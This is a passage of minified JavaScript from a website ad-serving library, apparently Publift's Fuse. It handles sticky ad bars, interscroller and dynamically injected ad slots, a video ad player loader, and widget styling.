class="'.concat(t,'-container closed" style="display: ').concat(0===e?"none":"block",'">\n<div class="').concat(t,'-container-background">\n</div>\n  <div class="').concat(t,'-button">\n    <div></div>\n    <div></div>\n  </div>\n  <div class="').concat(t,'">\n  </div>\n</div>\n'))}},{key:"getHideAtSelector",value:function(){return this.getAttributes().hideSelector}},{key:"getHideAtElement",value:function(){var e=this.getHideAtSelector();return e?td(document,this.logger,e):null}},{key:"getFixedElement",value:function(){var e=this.getAttributes().fixedSelector;return e?td(document,this.logger,e):null}},{key:"getFixedClass",value:function(){return"".concat(this.getClassName(),"-fixed")}},{key:"getWidgetCloseButtonElement",value:function(){return document.querySelector(".".concat(this.getClassName(),"-button"))}},{key:"makeAttributes",value:function(){var e=Object.assign({bgColor:"#EFEFEF",bgOpacity:.7,allowClose:!1,buttonColor:"#313131",barColor:"#EFEFEF",borderWidth:"0px",zIndex:2147483645,compact:!1},this.slot.stickyAttributes);return e.compact&&(e.bgOpacity=1,e.bgColor=e.barColor),e}},{key:"addContent",value:function(e,t){var n=this,i=this.getClassName(),a=e.querySelector(".".concat(i)),r=this.createSlotElement();a.appendChild(r),e.querySelector(".".concat(i,"-button")).addEventListener("click",function(){e.classList.contains("closed")?n.onShow():n.onClose(),clearInterval(n.hideAtElementInterval)});var o=document.querySelector("body");return null==o||o.insertAdjacentElement("beforeend",t),null==o||o.insertAdjacentElement("beforeend",e),r}},{key:"getButtonStyles",value:function(e,t,n,i,a){return e?t?"border-radius: 0 0 2px 2px; top: ".concat(n,"px;"):"border-radius: 2px 2px 0 0; top: -20px;":t?"border-radius: 2px 2px 0 0; top: ".concat(i-20+a,"px;"):"border-radius: 0 0 2px 2px; top: 0px;"}},{key:"getFixedSelectorStyles",value:function(e,t,n,i,a){return t?".".concat(e,"-fixed {\n  ").concat(n?"top":"bottom"," : ").concat(i?a:0,"px !important;\n}\n").concat(t," {\n  transition: ").concat(n?"top":"bottom"," .3s linear;\n}"):""}},{key:"createStyles",value:function(){var e,t=this.getAttributes(),n=t.zIndex,i=t.compact,a=t.isTop,r=t.isButtonOutside,o=t.bgColor,s=t.bgOpacity,c=t.barColor,d=t.allowReopen,l=t.buttonColor,u=t.fixedSelector,m=t.borderWidth,f=this.getSlotMaxNonFluidHeight(),p=this.getContainerBordersSize(),h=this.getContainerBorderSize(),g=f+p,b=this.getSlotMaxNonFluidWidth()+p,v=d&&r?h:0,_=this.getClassName();return this.toHTML('\n<style id="'.concat(_,'-styles">\n.').concat(_,"-container {\n  direction: ltr;\n  z-index: ").concat(n,";\n  position: fixed;\n  ").concat(a?"top: 0":"bottom: 0",";\n  width: ").concat(i?b+"px":"100%",";\n  height: ").concat(g,"px;\n  transition: transform .3s linear, height .3s linear;\n  ").concat(r?"":"overflow: hidden;","\n  ").concat(i?"left: 50%; transform: translateX(-50%);":"left: 0;","\n}\n\n.").concat(_,"-container-background {\n  background-color: ").concat(o,";\n  opacity: ").concat(s,";\n  position: absolute;\n  width: 100%;\n  height: 100%;\n  z-index: -1;\n}\n\n.").concat(_,"-button {\n  width: 40px;\n  margin-left: 2px;\n  height: 20px;\n  background-color: ").concat(c,";\n  flex-direction: row;\n  justify-content: center;\n  align-items: center;\n  position: absolute;\n  display: none;\n  transition: top .3s linear;\n  ").concat(this.getButtonStyles(Boolean(r),Boolean(a),g,f,h),"\n}\n.").concat(_,"-button :first-child, .").concat(_,"-button :last-child  {\n  background-color: ").concat(l,";\n  width: 13px;\n  height: 3px;\n  border-radius: 2px;\n}\n.").concat(_,"-button :first-child {\n  transform: rotate(").concat(a?"-":"","30deg) translateX(2px);\n}\n.").concat(_,"-button :last-child {\n  transform: rotate(").concat(a?"":"-","30deg) translateX(-2px);\n}\n.").concat(_," {\n  width: ").concat(i?b+"px":"100%",";\n  height: ").concat(g,"px;\n  display: flex;\n  justify-content: center;\n  align-items: ").concat(this.scrollCreative?"baseline":"center",";\n  transition: transform .3s linear, height .3s linear;\n  border").concat(i?"":a?"-bottom":"-top",": ").concat(m," solid ").concat(c,";\n  ").concat((null===(e=this.slot.stickyAttributes)||void 0===e?void 0:e.scrollCreative)?"overflow: hidden":"","\n}\n.").concat(_,"-container.closed {\n  ").concat(a?"transform: translateY(-".concat(g-v,"px)").concat(i?" TranslateX(-50%)":"",";"):"height: "+v+"px !important;","\n}\n.").concat(_,"-container.closed .").concat(_,"-button {\n  visibility: ").concat(d?"visible":"hidden",";\n  ").concat(d?"":"display: none;","\n}\n.").concat(_,"-container.closed .").concat(_,"-button :first-child {\n  transform: rotate(").concat(a?"":"-","30deg) translateX(2px);\n}\n.").concat(_,"-container.closed .").concat(_,"-button :last-child {\n  transform: rotate(").concat(a?"-":"","30deg) translateX(-2px);\n}\n").concat(this.getFixedSelectorStyles(_,u||"",Boolean(a),f,g),"\n</style>\n"))}},{key:"getContainerBorderSize",value:function(){var e=this.getAttributes().borderWidth;return Number(e.substring(0,e.length-2))}},{key:"getContainerBordersSize",value:function(){var e=this.getAttributes().compact;return this.getContainerBorderSize()*(e?2:1)}},{key:"getAttributes",value:function(){return this.attributes}},{key:"insert",value:function(){var e=this;this.logger[S]("".concat(this.getLogContext()," add widget"));var t=this.createWidget(this.getSlotMaxNonFluidHeight()),n=this.createStyles(),i=this.addContent(t,n);return this.browserWindow.requestAnimationFrame(function(){e.logger[S]("".concat(e.getLogContext()," showing on insert with waitForCreative ").concat(e.waitForCreative)),e.show()}),this.getHideAtSelector()&&this.setHideAtElementListener(),this.scrollCreative&&this.scrollableElement&&this.scrollableElement.addEventListener("scroll",function(){e.updateWidgetPosition()}),[i]}},{key:"getSlotMaxNonFluidHeight",value:function(){return this.barHeight}},{key:"setHeights",value:function(e){this.creativeHeight=e;var t=this.getSlotNonFluidSizes(),n=(null==t?void 0:t.length)?t.map(function(e){return Number(e[1])}):[0],i=this.slot.stickyAttributes.heightCalculationMethod,a=n.sort(function(e,t){return t-e});if(this.scrollCreative)switch(i){case"half_max":this.barHeight=a[0]/2+1;break;case"second_max":this.barHeight=a[1]||a[0];break;case"min":this.barHeight=Math.min.apply(Math,g(n));break;default:this.barHeight=Math.max.apply(Math,g(n))}else this.barHeight=Math.max.apply(Math,g(n));this.barScrollHeight=e?e-this.barHeight:0}},{key:"hideAtElementListener",value:function(){var e=this.getContainerElement(),t=this.getHideAtElement(),n=this.getAttributes().isHideForever;U(t)&&e&&(lo(this.viewportInfo[qe](),t,1,0)?e.classList.contains("closed")||(this.hide(),n&&clearInterval(this.hideAtElementInterval)):e.classList.contains("closed")&&(this.logger[S]("".concat(this.getLogContext()," showing from hideAtElementListener with waitForCreative ").concat(this.waitForCreative)),this.show()))}},{key:"setHideAtElementListener",value:function(){var e=this;this.hideAtElementInterval=setInterval(function(){e.hideAtElementListener()},500)}},{key:"isHideSelectorVisible",value:function(){var e=this.getHideAtElement();return!(!e||!lo(this.viewportInfo[qe](),e,1,0))}},{key:"onBreakpointChange",value:function(){var e=this.getAttributes().compact,t=this.getContainerElement(),n=this.getWidgetElement();if(n){this.setHeights(0);var i=this.barHeight,a=this.getSlotMaxNonFluidWidth(),r=this.getContainerBordersSize(),o=i+r,s=a+r;t.style.height=(0===i?0:o)+"px",t.style.display=0===i?"none":"block",e&&i&&(t.style.width=s+"px",n.style.width=a+"px"),n.style.height=i+"px",0===i||this.isHideSelectorVisible()?this.updateFixedElement(!0):this.updateFixedElement(),this.getStylesElement().innerHTML=this.createStyles().innerHTML}}},{key:"delete",value:function(){this.logger[S]("".concat(this.getLogContext()," delete sticky"));var e=this.getStylesElement(),t=this.getContainerElement();return this.updateFixedElement(!0),this.getHideAtSelector()&&clearInterval(this.hideAtElementInterval),e&&e.remove(),t&&t.remove(),!0}},{key:"getSlotElement",value:function(){return document.querySelector(".".concat(this.getClassName()," .fuse-slot-sticky"))}},{key:"getScrollY",value:function(){var e;return(null===(e=this.slot.stickyAttributes)||void 0===e?void 0:e.scrollableSelector)?this.scrollableElement.scrollTop:this.scrollableElement.scrollY}},{key:"updateWidgetPosition",value:function(e){if(this.scrollCreative&&this.hasLoadedCreative&&this.slot.stickyAttributes){var t=this.slot.stickyAttributes,n=t.scrollingHeight,i=t.scrollableSelector;if(n){var a=n.trim();a.includes("vh")?this.scrollingHeight=i?this.scrollableElement.scrollHeight-(this.scrollableElement.offsetHeight||0):Number(a.replace("vh",""))*this.browserWindow.innerHeight:this.scrollingHeight=Number(a.replace("px",""))}this.scrollMultiplier=this.barScrollHeight/this.scrollingHeight;var r=this.getScrollY();if(this.logger[S]("".concat(this.getLogContext()," updateWidgetPosition before"),e,this.creativeHeight,this.barHeight,this.scrollOffset,this.scrollPosition,this.getWidgetElement().style.marginTop,r,this.scrollingHeight),e)this.getWidgetElement().style.alignItems=this.creativeHeight>this.barHeight?"baseline":this.attributes.isTop?"start":"end";else if(this.creativeHeight>this.barHeight){var o=r-this.scrollPosition,s=o*this.scrollMultiplier;this.scrollOffset+=s,this.logger[S]("".concat(this.getLogContext()," updateWidgetPosition check"),s,o,this.scrollOffset),o<=0?this.scrollOffset<=0&&(this.scrollOffset=0):this.scrollOffset>this.barScrollHeight&&(this.scrollOffset=this.barScrollHeight),this.getSlotElement().style.marginTop="-"+this.scrollOffset+"px",this.scrollPosition=r}this.logger[S]("".concat(this.getLogContext()," updateWidgetPosition after"),e,this.creativeHeight,this.barHeight,this.scrollOffset,this.scrollPosition,this.getWidgetElement().style.marginTop,this.scrollMultiplier,this.barScrollHeight)}}},{key:"show",value:function(){var e=this,t=this.getZoneTemplateId();return this.loadingByCreative||(this.waitForCreative&&!this.hasLoadedCreative?(this.loadingByCreative=!0,this.slotRenderCallbackRegistered||(this.logger[S]("".concat(this.getLogContext()," register slotRender callback")),this.registerAdRendered(function(n){if(-1!==n.slot.getSlotElementId().indexOf(t)){if(e.scrollCreative&&n.size){var i=Number(n.size[1]),a=0,r=n.slot.getTargeting("hb_size")[0]||n.slot.getTargeting("amznsz")[0];1===i&&r&&(a=pi(r)[1],e.logger[S]("".concat(e.getLogContext()," get height ").concat(a," from targeting"))),e.setHeights(a||i),e.updateWidgetPosition(!0)}e.logger[S]("".concat(e.getLogContext()," show widget by creative ").concat(n.slot.getSlotElementId())),!e.isHideSelectorVisible()&&e.loadingByCreative?e.onShow():e.logger[S]("".concat(e.getLogContext()," unable to show widget by creative ").concat(n.slot.getSlotElementId(),", isHideSelectorVisible: ").concat(e.isHideSelectorVisible(),", loadingByCreative: ").concat(e.loadingByCreative)),e.loadingByCreative=!1,e.hasLoadedCreative=!0,e.logger[S]("".concat(e.getLogContext()," has loaded ").concat(n.slot.getSlotElementId()))}}),this.slotRenderCallbackRegistered=!0)):this.onShow()),!0}},{key:"onShow",value:function(){var e=this,t=this.getContainerElement();if(t){t.classList.remove("closed"),this.updateFixedElement(),this.slotRegistry.getSlotsForTemplateId(this.getZoneTemplateId()).forEach(function(t){t&&e.refreshManager[Po](t.slotDivId)}),this.onShowCloseCallback();var n=this.getClassName(),i=this.getAttributes().allowClose,a=t.querySelector(".".concat(n,"-button"));a&&i&&(a.style.display="flex")}}},{key:"onClose",value:function(){var e=this,t=this.getContainerElement();t&&(t.classList.add("closed"),this.updateFixedElement(!0),this.slotRegistry.getSlotsForTemplateId(this.getZoneTemplateId()).forEach(function(t){t&&e.refreshManager[Ao](t.slotDivId)}),this.onShowCloseCallback())}},{key:"hide",value:function(){return this.logger[S]("".concat(this.getLogContext()," hiding")),this.onClose(),!0}},{key:"updateFixedElement",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.logger[S]("".concat(this.getLogContext()," updateFixedElement ").concat(e?"restore":"update"));var t=this.getFixedElement();if(t){var n=this.getFixedClass();e?t.classList.remove(n):t.classList.add(n)}}}])}(Bu),Nu=function(e){function t(e,a,r,o,s,c,d,l){var u;return i(this,t),(u=n(this,t,[e,a,r,s,l])).slot=e,u.logger=a,u.breakpointSupplier=r,u.browserWindow=o,u.fuseDivElementFactory=s,u.registerAdRendered=c,u.widgetsRenderer=d,u.settings=l,u.type="interscroller",u}return l(t,e),a(t,[{key:"getAttributes",value:function(){return Object.assign({selector:".adBreak",showBanner:!1,height:"100vh",zIndex:1e7,top:"auto"},this.slot.interscrollerAttributes)}},{key:"getTopOffset",value:function(){return this.widgetsRenderer.getMiniScrollersTopOffset()}},{key:"insert",value:function(){var e=this,t=this.getAttributes(),n=t.showBanner,i=t.zIndex,a=t.top,r=t.height,o=t.selector,s=this.getSlotMaxNonFluidHeight(),c=this.createSlotElement(),d=this.getClassName(),l=n?'<div class="'.concat(d,'-container-message banner_top">Advertisement</div>'):"",u=this.toHTML('\n    <div class="'.concat(d,'-container">\n      ').concat(l,'\n        <div class="').concat(d,'-scroll-clip">\n          <div class="').concat(d,' publift-widget-interscroller">').concat(c.outerHTML,"</div>\n        </div>\n    </div>\n  ")),m=this.toHTML('\n  <style id="'.concat(d,'-styles">\n  .').concat(d,"-container {\n    width: 100vw;\n    min-height: ").concat(r,";\n    z-index: ").concat(i,";\n    position: relative;\n    display: ").concat(0===s?"none":"block",";\n  }\n\n  .").concat(d,"-container-message {\n    position: absolute;\n    background-color: black;\n    color: white;\n    padding: .5em;\n    text-align: center;\n    font-family: sans-serif;\n    width: calc(100% - 1em);\n    z-index: 9999;\n  }\n\n  .").concat(d,"-scroll-clip {\n    position: absolute;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    margin: 0;\n    padding: 0;\n    clip-path: inset(0px);\n    clip: rect(0px, auto, auto, 0px);\n    min-height: ").concat(r,"\n  }\n\n  .").concat(d," {\n    position: fixed;\n    top: ").concat(a||this.widgetsRenderer.getMiniScrollersTopOffset()+"px"," !important;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    margin: 0;\n    padding: 0;\n    bottom: 0;\n    transform: translateZ(0px);\n  }\n  </style>\n  ")),f=document.querySelector("body");if(f){var p=td(document,this.logger,o);if(p){f.insertAdjacentElement("beforeend",m),p.appendChild(u);var h=u.getBoundingClientRect().x-f.getBoundingClientRect().x;return u.style.marginLeft="-".concat(h,"px"),u.style.marginRight="-".concat(h,"px"),[c]}this.logger[w]("".concat(this.getLogContext()," insertionPoint with selector not found: ").concat(o))}return this.registerAdRendered(function(t){if(e.logger[S]("".concat(e.getLogContext()," gpt event ").concat(JSON.stringify(t))),-1!==t.slot.getSlotElementId().indexOf(e.getZoneTemplateId())&&(e.logger[S]("".concat(e.getLogContext()," gpt event suit")),t.creativeId&&t.size)){e.logger[S]("".concat(e.getLogContext()," gpt event creative ").concat(t.size[1]));var n=Number(t.size[1]),i=0,a=t.slot.getTargeting("hb_size")[0]||t.slot.getTargeting("amznsz")[0];1===n&&a&&(i=pi(a)[1],e.logger[S]("".concat(e.getLogContext()," get height ").concat(i," from targeting"))),e.updateWidgetPosition(i||n)}}),[]}},{key:"updateWidgetPosition",value:function(e){var t=this.getSlotMaxNonFluidHeight(),n=this.widgetsRenderer.getMiniScrollersTopOffset(),i=(this.browserWindow.innerHeight-(e>1?e:t))/2,a=n;this.logger[S]("".concat(this.getLogContext()," get top offset ").concat(a," for adunit size ").concat(e," maxHeight ").concat(t," topOffsetCentered ").concat(i," topOffsetSettings ").concat(n)),this.getWidgetElement().style.top="".concat(a,"px")}},{key:"onBreakpointChange",value:function(){var e=this.getSlotMaxNonFluidHeight(),t=this.getContainerElement();t&&(t.style.display=0===e?"none":"block")}},{key:"delete",value:function(){var e=this.getStylesElement(),t=this.getContainerElement();return!(!e||!t)&&(e.remove(),t.remove(),!0)}},{key:"hide",value:function(){return this.getContainerElement().style.display="none",!0}},{key:"show",value:function(){return this.getContainerElement().style.display="block",!0}}])}(Bu),Fu=function(e){function t(){var e;return i(this,t),(e=n(this,t,arguments)).type="dynamic",e}return l(t,e),a(t,[{key:"getAttributes",value:function(){var e,t,n,i;return Object.assign(Object.assign({},this.slot.dynamicAttributes),{skip:Number((null===(e=this.slot.dynamicAttributes)||void 0===e?void 0:e.skip)||0),each:Number((null===(t=this.slot.dynamicAttributes)||void 0===t?void 0:t.each)||0),incrementEach:Number((null===(n=this.slot.dynamicAttributes)||void 0===n?void 0:n.incrementEach)||0),repeatHeight:Number((null===(i=this.slot.dynamicAttributes)||void 0===i?void 0:i.repeatHeight)||1e3)})}},{key:"createElement",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=this.createSlotElement();return e&&e.split(" ").forEach(function(e){return n.classList.add(e)}),t&&(n.style.cssText=t),n}},{key:"getInsertNodes",value:function(e){var t=this.getLogContext();if(!e)return this.logger[x]("".concat(t," Selector should be defined")),null;var n=function(e,t,n){if(!n)return t[x]("[WIDGETS] safeQuerySelectorAll selector should be defined"),null;try{return e.querySelectorAll(n)}catch(e){t[k]("[WIDGETS] safeQuerySelectorAll error: ".concat(n))}return null}(document,this.logger,e);return(null==n?void 0:n.length)?this.logger[S]("".concat(t," Page has ").concat(n.length," elements suitable for selector ").concat(e)):this.logger[w]("".concat(t," No element with selector ").concat(e," found")),n}},{key:"notFuseSlot",value:function(e){return!e||e.getAttribute("data-fuse")!==this.getZoneTemplateId()||(this.logger[S]("".concat(this.getLogContext()," Skip insertion cause slot already inserted")),!1)}},{key:"filterNodes",value:function(e){var t=this.getAttributes(),n=t.skip,i=t.each,a=t.position,r=t.incrementEach,o=[],s=0,c=i;return e.forEach(function(e,t){var i=t+1;if(n&&i<=n)return!1;if("incontent"!==a&&c){if((i-n-s)%c!==0)return!1;r&&(s+=c,c+=r)}o.push(e)}),o}},{key:"getZoneDiv",value:function(e){return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?e.querySelector("div[data-fuse]"):e}},{key:"insert",value:function(){var e=this,t=this.getAttributes(),n=t.selector,i=t.position,a=t.classNames,r=t.css,o=t.wrapperContent,s=t.repeatHeight,c=this.getInsertNodes(n);if(!(null==c?void 0:c.length))return this.logger[S]("".concat(this.getLogContext()," Injection skipped")),[];var d=0,l=[];return this.filterNodes(c).forEach(function(t){var n=e.createElement(a,r),c=n;o&&(n=e.wrapElement(n,o));var u=t.nextElementSibling,m=t.parentNode,f=t.previousElementSibling,p=t.lastElementChild;switch(i){case"after":e.notFuseSlot(u)&&(m.insertBefore(n,u),l.push(c));break;case"before":e.notFuseSlot(f)&&(m.insertBefore(n,t),l.push(c));break;case"replace":t.replaceWith(n),l.push(c);break;case"incontent":var h=t.getBoundingClientRect().top+t.getBoundingClientRect().height+document.documentElement.scrollTop,g=Math.floor(h/s);g>d&&(d=g,e.notFuseSlot(u)&&(m.insertBefore(n,u),l.push(c)));break;default:e.notFuseSlot(p)&&(t.appendChild(n),l.push(c))}}),l}},{key:"wrapElement",value:function(e,t){var n=document.createElement("div");return n.innerHTML=t,n.firstElementChild.appendChild(e),n.firstElementChild}},{key:"delete",value:function(){var e=document.querySelectorAll('[data-fuse="'.concat(this.getZoneTemplateId(),'"]'));return e.forEach(function(e){e.remove()}),e.length>0}},{key:"hide",value:function(){throw new Error("Method not implemented.")}},{key:"show",value:function(){throw new Error("Method not implemented.")}},{key:"onBreakpointChange",value:function(){throw new Error("Method not implemented.")}}])}(Bu),Mu="publift-primis-script",Uu="primisPlayer",Gu=Symbol(),ju=Symbol();function Lu(e,t,n,i,a){var r=!1,o=!1,c=t.getVideoSettings(),d=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e[S]("[VIDEO]: VideoManager.initVideo(".concat(t,")")),c.enabled)if(t&&!c.injectedAdUnitId||!t&&c.injectedAdUnitId)e[I]("[VIDEO]: Video initVideo skipped -  dynamic: ".concat(t,", injectedAdUnitId: ").concat(c.injectedAdUnitId));else if(r)e[I]("[VIDEO]: Video all ready setup");else{var n=i().name;!c.breakpoints||c.breakpoints[n]?("primis"===c.partner&&m(c.placementId),r=!0):e[I]("[VIDEO]: Not starting video at breakpoint ".concat(n))}},l=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e[I]("[VIDEO]: Resetting video"),u(),d(t)},u=function(){c.enabled&&r&&("primis"===c.partner&&f(),r=!1,e[I]("[VIDEO]: Removed video script ".concat(Mu)))},m=function(i){e[S]("[VIDEO]: VideoManager.setupPrimis(".concat(i,")"));var a=t.getSco(),r=a?"&schain=1.0,1!".concat(a.asi,",").concat(a.sellerId,",1"):"";if(c.enabled&&c.injectedAdUnitId){var o='[data-fuse="'.concat(c.injectedAdUnitId,'"]'),s=n.document.querySelector(o);if(s){var d=n.document.createElement("div");d.id=Uu,s.appendChild(d),e[S]("[VIDEO]: Inserted video div into the DOM with selector ".concat(o))}else e[x]("[VIDEO]: Injection video library. Element with selector ".concat(o," not found"))}Ze({logger:e,window:n},{name:"Primis",url:"//live.primis.tech/live/",file:"liveView.php",query:"s=".concat(i).concat(r,"&playerApiId=publift-primis-video"),id:Mu,insertSelector:c.enabled&&c.injectedAdUnitId?"#".concat(Uu):"body"},function(){e[I]("[VIDEO]: Primis video loaded")})},f=function(){var e,t,i;null===(e=n.document.getElementById(Mu))||void 0===e||e.remove(),null===(t=n.document.getElementById(Uu))||void 0===t||t.remove(),null===(i=n.document.getElementById("primisPlayerContainerDiv"))||void 0===i||i.remove()};return s(s({},Gu,function(){e[S]("[VIDEO]: VideoManager.init()"),c.enabled&&(o||(e[S]("[VIDEO]: Configuring video event handlers"),a[Ne].subscribe(function(){return l(c.enabled&&!!c.injectedAdUnitId)}),a[ge].subscribe(function(){return d()}),a[be].subscribe(function(){return u()}),d(),o=!0))}),ju,d)}function qu(e,t,n,i,a,o,s,c,d,l,u,m){var f=!1,p=[];function h(){return t.getFuseSlots().filter(function(e){var t;return null===(t=e.attributes)||void 0===t?void 0:t.sticky})}function g(){return t.getFuseSlots().filter(function(e){var t;return null===(t=e.attributes)||void 0===t?void 0:t.interscroller})}function b(){return t.getFuseSlots().filter(function(e){var t;return null===(t=e.attributes)||void 0===t?void 0:t.dynamic})}function v(){return t.getFuseSlots().filter(function(e){var t;return null===(t=e.attributes)||void 0===t?void 0:t.scrollToStick})}function _(e){return null!==document.querySelector('[data-fuse="'.concat(e.id,'"]'))}function y(e){return p.find(function(t){return t.slot.id===e.id})||null}function I(t){var n=y(t);return n?(n.delete(),e[S]("[WIDGETS][".concat(t.id,"] Widget deleted")),!0):(e[S]("[WIDGETS][".concat(t.id,"] Widget was not found")),!1)}function k(){return b().concat(g(),h())}function z(){return b().concat(g())}function C(s){var f;e[S]("[WIDGETS][".concat(s.id,"] Inject widget"));var h=s.attributes,g=h.sticky,b=h.interscroller,v=h.dynamic,I=y(s),k=!1;if(g&&t.disableYandexSticky())e[S]("[WIDGETS][".concat(s.id,"] Skip injection. Yandex sticky is disabled"));else if((g||b)&&_(s))e[S]("[WIDGETS][".concat(s.id,"] Skip injection. DOM element exists"));else{if(!I){if(g)I=new Du(s,e,c,d,m,function(e){return l[Ee].subscribe(e)},t,i,n,function(){R()},!t.isYandexEnabled()),k=Boolean(null===(f=s.stickyAttributes)||void 0===f?void 0:f.isTop);else if(b)I=new Nu(s,e,c[je],d,m,function(e){return l[Ee].subscribe(e)},B,t);else{if(!v)return void e[x]("[WIDGETS][".concat(s.id,"] Skip injection of unknown widget"));e[S]("[WIDGETS][".concat(s.id,"] Injecting dynamic slot with attributes ").concat(JSON.stringify(s.dynamicAttributes))),I=new Fu(s,e,c[je],m,t)}p.push(I)}var w,z=I.insert(),C=t.getVideoSettings(),E=r(z);try{for(E.s();!(w=E.n()).done;){var T=w.value;e[S]("[WIDGETS][".concat(T.id,"] Run queueZone")),o[Go](T.id,!0,!1,a),C.enabled&&C.injectedAdUnitId&&T.id.includes(C.injectedAdUnitId)&&u[ju](!0)}}catch(e){E.e(e)}finally{E.f()}z.length>0&&o[qo](),k&&R()}}function E(){var e,t=r(k());try{var n=function(){var t=e.value;if(t.injectConditionConfig){var n=s[so](t.injectConditionConfig,t.id,a,function(){C(t)});n[ro]()?C(t):n[io]()}else C(t)};for(t.s();!(e=t.n()).done;)n()}catch(e){t.e(e)}finally{t.f()}}function T(){!function(){e[S]("[WIDGETS] cleanup"),D.stop();var t,n=r(k());try{for(n.s();!(t=n.n()).done;)I(t.value)}catch(e){n.e(e)}finally{n.f()}}(),e[S]("[WIDGETS] reset"),E(),D.start(z(),!0)}function A(){var n,i=0,a=t.getTopStickyHeaderSelector();if(a){var o=td(document,e,a);o&&(i+=o.clientHeight,e[S]("[WIDGETS] miniscrollers offset set to ".concat(i," because of topStickyHeader")))}var s,d=r(h());try{for(d.s();!(s=d.n()).done;){var l=s.value;if(null===(n=l.stickyAttributes)||void 0===n?void 0:n.isTop){var u=y(l);if((null==u?void 0:u.getContainerElement())&&!u.getContainerElement().classList.contains("closed")){var m=t.maxSlotHeightForBreakpoint(l,c[je]().name);i+=null!=m?m:0,e[S]("[WIDGETS] miniscrollers offset set to ".concat(i," because of top sticky"))}}}}catch(e){d.e(e)}finally{d.f()}return i}function P(){if(document.getElementById("publift-fuse-styles"))e[S]("[WIDGETS] styles already injected");else{var n="",i=A();if(t.isMiniScrollersEnabled()){e[S]("[WIDGETS] inject fuse styles");var a="\n      .fuse-slot-mini-scroller .fuse-slot {\n        top: ".concat(0|i,"px;\n        position: sticky !important;\n        overflow: hidden !important;\n      }\n      .fuse-slot-mini-scroller {\n        overflow: initial !important;\n        display: block !important;\n      }\n      ");e[S]("[WIDGETS] injected miniScroller styles"),n+=a}n+="\n    .fuse-slot-scroll-to-stick .fuse-slot {\n      z-index: 9999;\n      top: ".concat(0|i,"px;\n      position: fixed;\n      width: 100%;\n      pointer-events: auto;\n    }\n    .publift-widget-interscroller {\n      top: ").concat(0|i,"px;\n    }"),m[ir]("publift-fuse-styles",n)}}function R(){var e=document.getElementById("publift-fuse-styles");e&&e.remove(),P()}function O(e){var t=e.previousElementSibling;return t||O(e.parentElement)}var B={widgets:p,getStickySlots:h,getInterscrollerSlots:g,getDynamicSlots:b,getScrollToStickSlots:v,getMiniscrollerSlots:function(){return t.getFuseSlots().filter(function(e){var t;return null===(t=e.attributes)||void 0===t?void 0:t.miniscroller})},isSlotInjected:_,getWidget:y,handleBreakpointChange:function(){var t=h(),n=g();e[w]("[WIDGETS] onBreakpointChange Stickies: ".concat(t.length," Scrolls: ").concat(n.length));var i,a=r(t.concat(n));try{for(a.s();!(i=a.n()).done;){var o=y(i.value);o&&o.onBreakpointChange()}}catch(e){a.e(e)}finally{a.f()}},getWidgetSlots:k,getWidgetsWithSelector:z,cleanupDynamicSlots:function(){var e,t=r(b());try{for(t.s();!(e=t.n()).done;)for(var n=e.value,i=document.querySelectorAll('[data-fuse="'.concat(n.id,'"]')),a=0,o=Array.from(i);a<o.length;a++){o[a].remove()}}catch(e){t.e(e)}finally{t.f()}},injectWidget:C,init:function(){e[S]("[WIDGETS] Init"),f?e[S]("[WIDGETS] Skipped initialisation as it is already initialised"):(f=!1,E(),D.start(z()),v().length&&(e[S]("[WIDGETS] scrollToStick slots found ".concat(v().length,". Attach scroll listener")),a.getWindow().addEventListener("scroll",function(){return function(){e[S]("[WIDGETS] scrollToStickListener");var n,i=v(),o=t.scrollToStickDisableDepth()||0,s=A(),c=o>0&&a.getWindow().scrollY>o,d=r(i);try{var l=function(){for(var t=n.value,a=document.querySelectorAll('[data-fuse="'.concat(t.id,'"]')),r=0,o=Array.from(a);r<o.length;r++){var d=o[r];if(c){e[S]("[WIDGETS][".concat(t.id,"] scrollToStick removed by scrollToStickDisableDepth")),d.classList.remove("fuse-slot-scroll-to-stick"),i=i.filter(function(e){return e.id!==t.id});break}var l=O(d);l&&l.getBoundingClientRect().y+l.getBoundingClientRect().height-s<0?(e[S]("[WIDGETS][".concat(t.id,"] scrollToStick set")),d.classList.add("fuse-slot-scroll-to-stick")):(e[S]("[WIDGETS][".concat(t.id,"] scrollToStick removed")),d.classList.remove("fuse-slot-scroll-to-stick"))}};for(d.s();!(n=d.n()).done;)l()}catch(e){d.e(e)}finally{d.f()}}()},!0)),P(),f=!0)},getMiniScrollersTopOffset:A,injectFuseStyles:P},D=function(e,t){var n=null,i=[],a={getStatuses:function(){return i},start:function(t){!(arguments.length>1&&void 0!==arguments[1]&&arguments[1])&&i.length||(e[S]("[WIDGETS][CHECKER] Start to check slots"),i=t.filter(function(e){var t,n;return(null===(t=e.dynamicAttributes)||void 0===t?void 0:t.selector)||(null===(n=e.interscrollerAttributes)||void 0===n?void 0:n.selector)}).map(function(e){var t,n,i=(null===(t=e.dynamicAttributes)||void 0===t?void 0:t.selector)||(null===(n=e.interscrollerAttributes)||void 0===n?void 0:n.selector);return{slot:e,selector:i||"",countSelector:a.countSelector(i),countSlot:a.countSlot(e.id)}}),i.length&&(n=setInterval(function(){return a.check()},100)))},stop:function(){n&&clearInterval(n),i=[]},check:function(){i.forEach(function(n){var i=n.slot,r=a.countSelector(n.selector),o=a.countSlot(i.id);n.countSelector===r&&n.countSlot===o||i.injectConditionConfig||(e[S]("[WIDGETS][".concat(i.id,'] Injecting by selector "').concat(n.selector,'" change: selectors ').concat(r," slots ").concat(o)),t.injectWidget(n.slot),n.countSelector=a.countSelector(n.selector),n.countSlot=a.countSlot(n.slot.id))})},countSelector:function(t){if(!t)return e[x]("[WIDGETS]: Selector should be defined for countSelector"),0;try{return document.querySelectorAll(t).length}catch(n){e[x]("[WIDGETS]: Invalid selector for count ".concat(t))}return 0},countSlot:function(e){return document.querySelectorAll('[data-fuse="'.concat(e,'"]')).length}};return a}(e,B);return l[Ne].subscribe(function(){return B.handleBreakpointChange()}),l[ge].subscribe(function(e){e.isPageTransition&&T()}),l[xe].subscribe(function(n){var i=t.getFuseSlots().find(function(e){return e.id===n.zoneTemplateId});i?B.getWidget(i)&&I(i):e[S]("[WIDGETS] Zone template ".concat(n.zoneTemplateId," not 